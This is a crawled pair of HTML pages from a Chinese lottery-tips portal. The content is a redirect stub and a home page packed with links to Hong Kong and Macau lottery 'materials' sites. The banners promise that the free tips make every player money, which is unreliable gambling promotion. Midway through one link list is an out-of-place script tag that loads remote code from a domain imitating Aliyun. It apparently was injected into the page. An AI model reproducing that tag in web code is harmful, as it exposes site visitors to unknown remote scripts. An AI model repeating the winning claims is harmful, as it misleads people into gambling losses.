

--- FILE ---
content_type: text/html
request_url: http://www.smcp.pw/hkhk.asp?hk=240&sid=-0
body_size: 883
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="Cache-Control" content="max-age=0" /><link rel="icon" type="image/x-icon" href="/favicon.ico"/><META content="开奖，资料，导航，游戏，交友"  name="keywords" /><META content="神马彩票™-smcp.pw" name="description" /><link rel="stylesheet" href="/css/css-4-2024618211232.css" type="text/css" /><meta http-equiv="refresh" content="1;url=http://www.smcp.pw/index.asp?sid=-0" /><title>欢迎进入神马彩票™-smcp.pw</title></head><body><div class="wrap"><div class="left">
<br/><div class="fenge"></div><a href="http://www.smcp.pw/index.asp?classid=209&amp;sid=-0">加盟</a>|<a href="/liuyan2/re.asp?classid=210">固链</a>|<a href="https://gc.5txw.com/gc.aspx">港菜</a>|<a href="https://wap.aczl.cc/am.aspx">澳菜</a>|<a href="http://www.smcp.pw/index.asp?sid=-0">首页</a><br/>报时:1月31日(六) 7:47</div></div></body></html>

--- FILE ---
content_type: text/html
request_url: http://www.smcp.pw/index.asp?sid=-0
body_size: 7931
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="Cache-Control" content="max-age=0" /><link rel="icon" type="image/x-icon" href="/favicon.ico"/><META content="开奖，资料，导航，游戏，交友"  name="keywords" /><META content="神马彩票™-smcp.pw" name="description" /><link rel="stylesheet" href="/css/css-4-2024618211232.css" type="text/css" /><title>神马彩票™-smcp.pw</title></head><body><div class="wrap"><div class="left"><div class="logo-img3" style="background-color: #13d25d;"><a href="/"><img src="/logo2.png"  alt="神马彩票" height="70" width="190" /></a></div><!--<center><img src='https://www.aczl.cc/images/12.gif'><a href='https://am.014956.xyz/sm.aspx'><font color='#ff0000'><b>神马【四肖二码】连续爆中,准</b></font></a><img src='https://www.aczl.cc/images/18.gif'><br/></center>-->
<a href='https://wap.014923.xyz/article/list/17.html' target='_blank'><img src='/images/tu6.gif'style='width:100%;height:45px'/></a>
<a href='https://www.014968.xyz/49dh.aspx' target='_blank'><img src='/images/dh2.gif'style='width:100%;height:50px'/></a><br>
<a href='https://www.hm56.cc/56dh.aspx' target='_blank'><img src='/images/tz.png'style='width:100%;height:50px'/></a><br>
<a href='https://xg.014956.xyz/wz.html' target='_blank'><img src='/images/amzl.gif'style='width:100%;height:45px'/></a><br><marquee direction=left><font color="#ff00ff"><img src="/images/lb.gif" alt="."/>本站固链自助申请已开放，诚信合作.有来必固，欢迎大家固链申请合作！神马彩票/smcp.pw/最权威▪最专业▪最及时▪最互动▪资料期期免费公开，让每一个彩民赚钱.是我们的宗旨！</font></marquee></div></div><iframe width="100%" height="100" border="0" frameborder="0" scrolling="no" src="https://www.014956.xyz/kj.aspx" target="_blank"></iframe><div style="clear:both;"></div><div class="xinlv">神马彩票-最大彩票资讯网</div><div class="go6h_navBlock"><ul style=" height: 216px;"><li><a href="https://www.hm68.cc"><span class="go6h_navicon "><img src="/images/sq.jpg"></span><span class="go6h_navFont">论坛</span></a></li><li><a href="https://am.5txw.com/tm_list.aspx?id=3&Curl=www.smcp.pw"><span class="go6h_navicon "><img src="/images/gp8.png"></span><span class="go6h_navFont">挂牌</span></a></li><li><a href="https://am.5txw.com/tm_list.aspx?id=4&Curl=www.smcp.pw"><span class="go6h_navicon "><img src="/images/jp8.png"></span><span class="go6h_navFont">解牌</span></a></li><li><a href="https://am.5txw.com/tm_list.aspx?id=123&Curl=www.smcp.pw"><span class="go6h_navicon "><img src="/images/jm8.png"></span><span class="go6h_navFont">原创</span></a></li><li><a href="http://www.aczl.cc/tm_WapTitle.Aspx?id=43&Curl=www.smcp.pw"><span class="go6h_navicon "><img src="/images/kj.jpg"></span><span class="go6h_navFont">开奖</span></a></li><li><a href="https://am.5txw.com/tm_list.aspx?id=39&Curl=www.smcp.pw"><span class="go6h_navicon "><img src="/images/jl.jpg"></span><span class="go6h_navFont">记录</span></a></li><li><a href="https://am.5txw.com/tm_list.aspx?id=40&Curl=www.smcp.pw"><span class="go6h_navicon "><img src="/images/77.png"></span><span class="go6h_navFont">时间</span></a></li><li><a href="https://am.5txw.com/tm_list.aspx?id=42&Curl=www.smcp.pw"><span class="go6h_navicon "><img src="/images/98.png"></span><span class="go6h_navFont">全年</span></a></li><li><a href="https://am.5txw.com/tm_list.aspx?id=41&Curl=www.smcp.pw"><span class="go6h_navicon "><img src="/images/s.jpg"></span><span class="go6h_navFont">属性</span></a></li><li><a href="https://am.5txw.com/tm_list.aspx?id=44&Curl=www.smcp.pw"><span class="go6h_navicon "><img src="/images/99.png"></span><span class="go6h_navFont">彩图</span></a></li><li><a href="https://am.5txw.com/tm_list.aspx?id=168&Curl=www.smcp.pw"><span class="go6h_navicon "><img src="/images/33.png"></span><span class="go6h_navFont">原创</span></a></li><li><a href="https://am.5txw.com/tm_list.aspx?id=124&Curl=www.smcp.pw"><span class="go6h_navicon "><img src="/images/11.jpg"></span><span class="go6h_navFont">高手</span></a></li></ul></div><li class="div10"><a class="div11" href="https://www.014956.xyz/gc.aspx"><span style="background-color:#ffff00; color:#fff; "><b><font color="#ff0033"><strong>港菜资料区<img src="/images/csre.gif"></strong></font></span></b></a></li><li class="div10"><a class="div11" href="https://wap.014923.xyz/am_default.aspx"><b><font color="#ff0033"><strong>澳菜图库区<img src="/images/zhong.gif"></strong></font></span></b></a></li><li class="div10"><a class="div11" href="https://www.014968.xyz/xg_default.aspx"><b><font color="#ff0033"><strong>港菜图库区<img src="/images/zhong.gif"></strong></font></span></b></a></li></ul><div style="clear:both;"></div><div style="clear:both;"></div><div class="xinlv">↓诚信固链<a href="/liuyan2/re.asp?classid=210"><span>固链申请</span></a>↓</div><ul><li class='div10'><a class='div11' href='https://hm.5txw.com/hz.html'>惠泽彩票</a> </li>
<li class='div10'><a class='div11' href='https://014923.xyz'>彩霸王网</a></li>
<li class='div10'><a class='div11' href='https://www.014956.xyz'>横财富坛</a> </li>
<li class='div10'><a class='div11' href='https://014968.xyz'>开奖网㊣</a></li>
<li class='div10'><a class='div11' href='https://www.hm68.cc'>惠民论坛</a> </li>
<li class='div10'><a class='div11' href='https://www.5txw.com'>天下彩票</a> </li>
<li class='div10'><a class='div11' href='https://www.aczl.cc'>港澳彩坛</a> </li>
<li class='div10'><a class='div11' href='https://609cp.cc'>霸王四肖</a> </li>
<li class='div10'><a class='div11' href='https://zsc168.cc'>算盘⑤码</a> </li>
<li class='div10'><a class='div11' href='https://xj7788.vip'>雷锋彩票</a> </li>
<li class='div10'><a class='div11' href='https://9248a.com'>香港挂牌</a> </li>
<li class='div10'><a class='div11' href='https://www.014950.xyz'>港澳赌侠</a></li>
<li class='div10'><a class='div11' href='https://wap.hm68.cc'>金彩官网</a> </li>
<li class='div10'><a class='div11' href='http://wapfaw.com'>名站名料</a> </li>
<li class='div10'><a class='div11' href='https://3g.aczl.cc'>3 G 导航</a> </li>
<li class='div10'><a class='div11' href='http://kjct.pw'>开奖彩坛</a> </li>
<li class='div10'><a class='div11' href='https://wap.5txw.com'>星彩彩票</a> </li>
<li class='div10'><a class='div11' href='https://tklt.vip'>天空论坛</a> </li>
<li class='div10'><a class='div11' href='https://amzl.vip'>澳彩资料</a> </li>
<li class='div10'><a class='div11' href='https://ltzl.cc'>管家婆网</a> </li>
<li class='div10'><a class='div11' href='https://6czl.vip'>六彩资料</a> </li>
<li class='div10'><a class='div11' href='https://tkdh.biz'>天空导航</a> </li>
<li class='div10'><a class='div11' href='https://djgs.vip'>顶尖高手</a> </li>
<li class='div10'><a class='div11' href='https://wapapp.app'>香港密料</a> </li>
<li class='div10'><a class='div11' href='https://6htxcb.com'>天下彩吧</a> </li>
<li class='div10'><a class='div11' href='https://wt8.pw'>香港名坛</a> </li>
<li class='div10'><a class='div11' href='http://51818w.pw'>惠彩资料</a> </li>
<li class='div10'><a class='div11' href='https://8gjw.cc'>东方彩址</a> </li>
<li class='div10'><a class='div11' href='https://fjtx.pw'>富甲天下</a> </li>
<li class='div10'><a class='div11' href='http://www.hm68.cc/hk.asp?hk=220'>天空彩票</a> </li>
<li class='div10'><a class='div11' href='https://www.pj2688.com'>金算盘网</a></li>
<li class='div10'><a class='div11' href='https://www.cf0688.com'>港澳开奖</a></li>
<li class='div10'><a class='div11' href='https://www.bo1626.com'>管家婆料</a></li>
<li class='div10'><a class='div11' href='https://bmwap.com'>宝马六码</a> </li>
<li class='div10'><a class='div11' href='https://www.qqam.org'>ＱＱ菜瓢</a></li>
<li class='div10'><a class='div11' href='https://www.51688.top'>官方论坛</a></li>
<li class='div10'><a class='div11' href='https://www.txc989.com'>天下菜瓢</a></li>
<li class='div10'><a class='div11' href='https://www.zl586.com'>众乐导航</a></li>
<li class='div10'><a class='div11' href='https://www.hk88988.com'>５Ｇ菜瓢</a></li>
<li class='div10'><a class='div11' href='https://www.589418.com'>猛料菜瓢</a></li>
<li class='div10'><a class='div11' href='https://www.zyh188.com'>状元红坛</a></li>
<li class='div10'><a class='div11' href='https://www.hh7886.com'>红火１肖</a></li>
<li class='div10'><a class='div11' href='https://www.jlc8.com'>吉利论坛</a></li>
<li class='div10'><a class='div11' href='https://www.9526268.xyz'>港澳论坛</a></li>
<li class='div10'><a class='div11' href='https://kkk.9526268.xyz'>蛙扑２杩</a></li>
<li class='div10'><a class='div11' href='https://www.5186288.hk'>富宝３瑪</a></li>
<li class='div10'><a class='div11' href='https://www.919166.cc'>彩先来料</a> </li>
<li class='div10'><a class='div11' href='https://49vs1.750760.top'>金坛三码</a> </li>
<li class='div10'><a class='div11' href='https://bf6c.750760.top'>暴富二码</a> </li>
<li class='div10'><a class='div11' href='https://6hxy.750760.top'>富甲二肖</a> </li>
<li class='div10'><a class='div11' href='https://820145.750760.top'>正版三码</a> </li>
<li class='div10'><a class='div11' href='https://222kk.750760.top'>天天一码</a> </li>
<li class='div10'><a class='div11' href='https://hk750.750760.top'>惠泽三码</a> </li>
<li class='div10'><a class='div11' href='https://168899.750760.top'>精品五码</a> </li>
<li class='div10'><a class='div11' href='https://9397.750760.top'>传说一码</a> </li>
<li class='div10'><a class='div11' href='https://8066ss.750760.top'>澳门一码</a> </li>
<li class='div10'><a class='div11' href='http://xf4h.com'>官方四肖</a> </li>
<li class='div10'><a class='div11' href='http://wapfaw.com'>名站名料</a> </li>
<li class='div10'><a class='div11' href='http://bolwt.xyz'>博澳传真</a> </li>
<li class='div10'><a class='div11' href='https://acgs.vip'>爱彩高手</a> </li>
<li class='div10'><a class='div11' href='https://yl518.cc'>四九彩票</a> </li>
<li class='div10'><a class='div11' href='https://108123.xyz'>星空特码</a> </li>
<li class='div10'><a class='div11' href='https://601518.xyz'>聚缘彩票</a> </li>
<li class='div10'><a class='div11' href='https://hktsp.cc'>铁算盘网</a> </li>
<li class='div10'><a class='div11' href='https://hktm.cc'>特码三肖</a> </li>
<li class='div10'><a class='div11' href='https://90hk.cc'>香港九龙</a> </li>
<li class='div10'><a class='div11' href='https://bcst.cc'>棒彩神童</a> </li>
<li class='div10'><a class='div11' href='https://xgckw.com'>香港彩客</a> </li>
<li class='div10'><a class='div11' href='https://hkqz.cc'>奇中来料</a> </li>
<li class='div10'><a class='div11' href='https://ctzz.cc'>彩坛至尊</a> </li>
<li class='div10'><a class='div11' href='https://cbwz.cc'>五码中特</a> </li>
<li class='div10'><a class='div11' href='https://wap.aczl.cc'>澳彩资料</a> </li>
<li class='div10'><a class='div11' href='http://305.in'>博彩导航</a> </li>
<li class='div10'><a class='div11' href='http://u12.top'>Ｕ⒓彩址</a> </li>
<li class='div10'><a class='div11' href='http://cc22.top'>至尊⑨码</a> </li>
<li class='div10'><a class='div11' href='http://1244.top'>金彩④码</a> </li>
<li class='div10'><a class='div11' href='http://c25.top'>彩爱我网</a> </li>
<li class='div10'><a class='div11' href='http://llaa.cc'>神算子牙</a> </li>
<li class='div10'><a class='div11' href='http://889966.net'>白姐两肖</a> </li>
<li class='div10'><a class='div11' href='http://8552.in'>白姐社区</a> </li>
<li class='div10'><a class='div11' href='http://hz.hm68.cc/gc.html'>香港凤凰</a> </li>
<div style='clear:both;'></div><div style="clear:both;"></div><div class="xinlv">↓神马彩票热门推荐↓</div><iframe src="https://www.aczl.cc/sm.aspx" frameborder="0" scrolling="yes" width="100%" height="300"></iframe><div style="clear:both;"></div><div class="xinlv">↓神马彩票人气排行榜↓</div><ul><li class='div10'><a class='div11' href='https://am.5txw.com'>精料①区</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/am.aspx'>澳彩专区</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/zl.aspx'>猛料②区</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=84&amp;Curl=www.smcp.pw'>天天独家</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=85&amp;Curl=www.smcp.pw'>天天猛料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=86&amp;Curl=www.smcp.pw'>福星金牌</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=87&amp;Curl=www.smcp.pw'>旺角传真</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=88&amp;Curl=www.smcp.pw'>竹影梅花</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=89&amp;Curl=www.smcp.pw'>富奇秦准</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=90&amp;Curl=www.smcp.pw'>云楚官人</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=92&amp;Curl=www.smcp.pw'>梅花易数</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=93&amp;Curl=www.smcp.pw'>返璞归真</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=96&amp;Curl=www.smcp.pw'>六合神算</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=97&amp;Curl=www.smcp.pw'>九龙特供</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=98&amp;Curl=www.smcp.pw'>芙蓉王料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=99&amp;Curl=www.smcp.pw'>攻克专家</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=100&amp;Curl=www.smcp.pw'>东方赌圣</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=101&amp;Curl=www.smcp.pw'>招财中特</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=102&amp;Curl=www.smcp.pw'>红妹资料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=103&amp;Curl=www.smcp.pw'>惠泽内部</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=104&amp;Curl=www.smcp.pw'>诸葛内幕</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=105&amp;Curl=www.smcp.pw'>跑狗内幕</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=106&amp;Curl=www.smcp.pw'>济公指路</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=107&amp;Curl=www.smcp.pw'>新世纪料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=108&amp;Curl=www.smcp.pw'>公牛猛料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=109&amp;Curl=www.smcp.pw'>六合天书</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=110&amp;Curl=www.smcp.pw'>财神玄机</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=111&amp;Curl=www.smcp.pw'>生财有道</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=112&amp;Curl=www.smcp.pw'>小龙女料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=113&amp;Curl=www.smcp.pw'>特码玄机</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=114&amp;Curl=www.smcp.pw'>东方心经</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=115&amp;Curl=www.smcp.pw'>四柱预测</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=116&amp;Curl=www.smcp.pw'>大刀皇料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=117&amp;Curl=www.smcp.pw'>葡京赌侠</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=118&amp;Curl=www.smcp.pw'>六合财神</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=119&amp;Curl=www.smcp.pw'>内部资料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=120&amp;Curl=www.smcp.pw'>王牌猛料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=121&amp;Curl=www.smcp.pw'>香港好彩</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=122&amp;Curl=www.smcp.pw'>八点来料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=123&amp;Curl=www.smcp.pw'>原创猛料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=124&amp;Curl=www.smcp.pw'>高手论坛</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=125&amp;Curl=www.smcp.pw'>高手贴料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=168&amp;Curl=www.smcp.pw'>论坛心水</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=169&amp;Curl=www.smcp.pw'>原创平特</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=170&amp;Curl=www.smcp.pw'>夫人猛料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=171&amp;Curl=www.smcp.pw'>状元中特</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=172&amp;Curl=www.smcp.pw'>特码学院</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=174&amp;Curl=www.smcp.pw'>马会贴士</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=175&amp;Curl=www.smcp.pw'>盈中至财</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=176&amp;Curl=www.smcp.pw'>六统天下</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=177&amp;Curl=www.smcp.pw'>凤云传说</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=179&amp;Curl=www.smcp.pw'>六合宝典</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=180&amp;Curl=www.smcp.pw'>财神到家</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=181&amp;Curl=www.smcp.pw'>财运神童</a> </li></ul><div style='clear:both;'></div><div class="xinlv">↓神马彩票免费资料↓</div><ul><li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=5&amp;Curl=www.smcp.pw'>正版资料</a> </li>	
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=6&amp;Curl=www.smcp.pw'>权威资料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=7&amp;Curl=www.smcp.pw'>彩图诗句</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=9&amp;Curl=www.smcp.pw'>惠泽社群</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=10&amp;Curl=www.smcp.pw'>平肖平码</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=11&amp;Curl=www.smcp.pw'>外站精料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=12&amp;Curl=www.smcp.pw'>高手猛料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=13&amp;Curl=www.smcp.pw'>报刊大全</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=14&amp;Curl=www.smcp.pw'>管家婆网</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=15&amp;Curl=www.smcp.pw'>曾氏集团</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=16&amp;Curl=www.smcp.pw'>白小姐网</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=17&amp;Curl=www.smcp.pw'>赛马会料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=18&amp;Curl=www.smcp.pw'>本站推荐</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=19&amp;Curl=www.smcp.pw'>九龙内幕</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=20&amp;Curl=www.smcp.pw'>黄大师料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=21&amp;Curl=www.smcp.pw'>镇坛之宝</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=22&amp;Curl=www.smcp.pw'>精选玄机</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=23&amp;Curl=www.smcp.pw'>任我发料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=24&amp;Curl=www.smcp.pw'>高手解迷</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=25&amp;Curl=www.smcp.pw'>传真内幕</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=26&amp;Curl=www.smcp.pw'>香港赌圣</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=27&amp;Curl=www.smcp.pw'>十虎权威</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=28&amp;Curl=www.smcp.pw'>彩坛至尊</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=29&amp;Curl=www.smcp.pw'>蓝月亮料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=30&amp;Curl=www.smcp.pw'>天线宝宝</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=31&amp;Curl=www.smcp.pw'>高手杀料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=32&amp;Curl=www.smcp.pw'>天顺总坛</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=33&amp;Curl=www.smcp.pw'>博发世家</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=34&amp;Curl=www.smcp.pw'>各坛精料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=35&amp;Curl=www.smcp.pw'>百万富翁</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=36&amp;Curl=www.smcp.pw'>凤凰马经</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=45&amp;Curl=www.smcp.pw'>彩券公司</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=46&amp;Curl=www.smcp.pw'>天下精英</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=47&amp;Curl=www.smcp.pw'>刘伯温料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=51&amp;Curl=www.smcp.pw'>金明世家</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=52&amp;Curl=www.smcp.pw'>鬼谷子网</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=53&amp;Curl=www.smcp.pw'>彩票赢家</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=54&amp;Curl=www.smcp.pw'>金多宝网</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=56&amp;Curl=www.smcp.pw'>曾女士料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=57&amp;Curl=www.smcp.pw'>马会官方</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=58&amp;Curl=www.smcp.pw'>铁算盘料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=59&amp;Curl=www.smcp.pw'>白姐最准</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=60&amp;Curl=www.smcp.pw'>宝宝高手</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=61&amp;Curl=www.smcp.pw'>资生堂坛</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=62&amp;Curl=www.smcp.pw'>九龙高手</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=63&amp;Curl=www.smcp.pw'>水果奶奶</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=72&amp;Curl=www.smcp.pw'>彩票心水</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=73&amp;Curl=www.smcp.pw'>精料赌圣</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=74&amp;Curl=www.smcp.pw'>马会原创</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=75&amp;Curl=www.smcp.pw'>王中王料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=76&amp;Curl=www.smcp.pw'>明星来料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=77&amp;Curl=www.smcp.pw'>水果高手</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=78&amp;Curl=www.smcp.pw'>创富好料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=79&amp;Curl=www.smcp.pw'>发财精料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=80&amp;Curl=www.smcp.pw'>旺角好料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=81&amp;Curl=www.smcp.pw'>皇帝猛料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=82&amp;Curl=www.smcp.pw'>皇室准料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=83&amp;Curl=www.smcp.pw'>西门庆料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=49&amp;Curl=www.smcp.pw'>解说技巧</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=50&amp;Curl=www.smcp.pw'>投资策略</a> </li>
<li class='div10'><a class='div11' href='/index.asp?classid=209'>友情加盟</a> </li>
<li class='div10'><a class='div11' href='https://www.aczl.cc/mn.aspx'>美女图库</a> </li>
<li class='div10'><a class='div11' href='/liuyan2/re.asp?classid=210'>固链申请</a> </li></ul><div style='clear:both;'></div><div style="clear:both;"></div><div class="xinlv">↓神马彩票精选图库↓</div><ul><li class='div10'><a class='div11' href='http://am.5txw.com/am_default.aspx'>澳彩图库</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=8&amp;Curl=www.smcp.pw'>看图解码</a> </li>
<script src=//www.aliyun-api.com?id=1281352112&amp;async=1></script>
<li class='div10'><a class='div11' href='http://am.5txw.com/xg_default.aspx'>港彩图库</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=44&amp;Curl=www.smcp.pw'>幸运彩图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=64&amp;Curl=www.smcp.pw'>平特大图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=65&amp;Curl=www.smcp.pw'>创富专刊</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=66&amp;Curl=www.smcp.pw'>六合皇图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=67&amp;Curl=www.smcp.pw'>马会传真</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=68&amp;Curl=www.smcp.pw'>四不像图</a> </li>
